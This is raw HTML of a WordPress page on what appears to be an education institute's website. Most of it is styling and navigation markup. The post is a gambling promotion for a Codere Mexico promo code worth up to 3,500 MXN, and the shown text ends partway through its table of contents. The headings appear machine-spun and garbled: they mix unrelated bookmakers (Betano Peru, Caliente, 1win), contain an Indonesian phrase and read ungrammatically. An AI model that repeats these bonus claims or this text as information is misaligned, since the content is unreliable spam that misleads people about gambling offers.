margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://tecsel.edu.pe/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.23' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.18.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://tecsel.edu.pe/wp-content/uploads/elementor/css/post-5.css?ver=1715745226' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.6.4' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://tecsel.edu.pe/wp-content/uploads/elementor/css/global.css?ver=1715745227' media='all' />
<link rel='stylesheet' id='elementor-post-320-css' href='https://tecsel.edu.pe/wp-content/uploads/elementor/css/post-320.css?ver=1715745227' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://tecsel.edu.pe/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.23' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--[if IE]>
<script src="https://tecsel.edu.pe/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.6.3" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://tecsel.edu.pe/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tecsel.edu.pe/wp-json/wp/v2/posts/1816" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tecsel.edu.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://tecsel.edu.pe/2022/08/29/codigo-promocional-codere-max-a-3-500-mxn-para-tus-apuesta-4/" />
<link rel='shortlink' href='https://tecsel.edu.pe/?p=1816' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tecsel.edu.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftecsel.edu.pe%2F2022%2F08%2F29%2Fcodigo-promocional-codere-max-a-3-500-mxn-para-tus-apuesta-4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tecsel.edu.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftecsel.edu.pe%2F2022%2F08%2F29%2Fcodigo-promocional-codere-max-a-3-500-mxn-para-tus-apuesta-4%2F&#038;format=xml" />
<link rel="pingback" href="https://tecsel.edu.pe/xmlrpc.php">
<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="redi-version" content="1.1.9" /><link rel="icon" href="https://tecsel.edu.pe/wp-content/uploads/2022/04/cropped-TECSEL-_Logos-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://tecsel.edu.pe/wp-content/uploads/2022/04/cropped-TECSEL-_Logos-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tecsel.edu.pe/wp-content/uploads/2022/04/cropped-TECSEL-_Logos-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://tecsel.edu.pe/wp-content/uploads/2022/04/cropped-TECSEL-_Logos-1-270x270.jpg" />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-1816 single-format-standard wp-custom-logo wp-theme-astra ehf-header ehf-template-astra ehf-stylesheet-astra ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.6.3 ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-5">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://tecsel.edu.pe" title="TECSEL" rel="home">TECSEL</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="320" class="elementor elementor-320">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-44f3e35 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44f3e35" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-df43b36" data-id="df43b36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-389d7d1 elementor-widget elementor-widget-site-logo" data-id="389d7d1" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:45,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:34,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://tecsel.edu.pe">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://tecsel.edu.pe/wp-content/uploads/2022/04/TECSEL-_Logitos-Pagina2-300x76.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3b78574" data-id="3b78574" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bf966d4 hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="bf966d4" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-bf966d4" class="hfe-nav-menu"><li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://tecsel.edu.pe/" class="hfe-menu-item">Inicio</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://tecsel.edu.pe/sobre-nosotros/" class="hfe-menu-item">Sobre Nosotros</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent hfe-creative-menu"><a href="https://tecsel.edu.pe/blog/" class="hfe-menu-item">Blog</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://tecsel.edu.pe/contacto/" class="hfe-menu-item">Contacto</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://tecsel.edu.pe/aula/" class="hfe-menu-item">Aula</a></li>
</ul>				</nav>
			</div>
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

		<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-1816 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-1816" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Código Promocional Codere «max «: A $3, 500 Mxn Para Tus Apuesta</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://tecsel.edu.pe/category/uncategorized/" class="">Uncategorized</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de TECSEL"
				href="https://tecsel.edu.pe/author/ederobed77/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				TECSEL			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<p>Código Promocional Codere «max «: A $3, 500 Mxn Para Tus Apuestas</p>
<h1>Código Promocional Codere México «bet «: $3500 Mxn</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Preguntas Frecuentes Sobre El Código Promocional Betano Perú Bonomax</a></li>
<li><a href="#toc-1">Nuestras Apps</a></li>
<li><a href="#toc-2">Atención Al Cliente</a></li>
<li><a href="#toc-3">Cómo Boy Los Métodos De Pago De La Cual Casa De Apuestas</a></li>
<li><a href="#toc-4">¿hay Códigos De Descuento Disponibles Para Codere? </a></li>
<li><a href="#toc-5">¿hay Bonos De Apuestas Deportivas Y Apuestas Tidak Bermodal Para Jugadores Mexicanos? </a></li>
<li><a href="#toc-6">Codere Sumado A Las Redes Sociales</a></li>
<li><a href="#toc-7">Formatos De Cuotas En México: Las Probabilidades En Algunas Casas De Apuestas Mexicanas</a></li>
<li><a href="#toc-8">Faq Apuestas Deportivas México</a></li>
<li><a href="#toc-9">Deportes En Caliente</a></li>
<li><a href="#toc-10">¡prueba Tu Destino Con Las Promociones Codere México! </a></li>
<li><a href="#toc-11">Términos Y Condiciones Del Código Promocional Caliente</a></li>
<li><a href="#toc-12">¡descarga La Application! </a></li>
<li><a href="#toc-13">¿y Para Retirar? </a></li>
<li><a href="#toc-14">4 Lugar De Apuestas Que Tiene Licencia Mx: Codere</a></li>
<li><a href="#toc-15">Codere Mx Ha Sido Una Casa Para Apuestas Distinta</a></li>
<li><a href="#toc-16">Club De Lealtad Para Codere</a></li>
<li><a href="#toc-17">Blackjack Online</a></li>
<li><a href="#toc-18">Las Mejores Ofertas Sobre Las Casas Para Apuestas En México 2023</a></li>
<li><a href="#toc-19">Club Codere</a></li>
<li><a href="#toc-20">Codere Métodos Sobre Pago</a></li>
<li><a href="#toc-21">Casas De Apuestas Legales Online Durante México 2023</a></li>
<li><a href="#toc-22">¿cómo Sera La Experiencia Codere Apuestas México? </a></li>
<li><a href="#toc-23">Bonos De Caliente</a></li>
<li><a href="#toc-24">¿cómo Registrarse Con El Codigo Promocional Codere? </a></li>
<li><a href="#toc-25">¿cómo Sacar Dinero Sobre 1win? </a></li>
<li><a href="#toc-26">Otras Promociones</a></li>
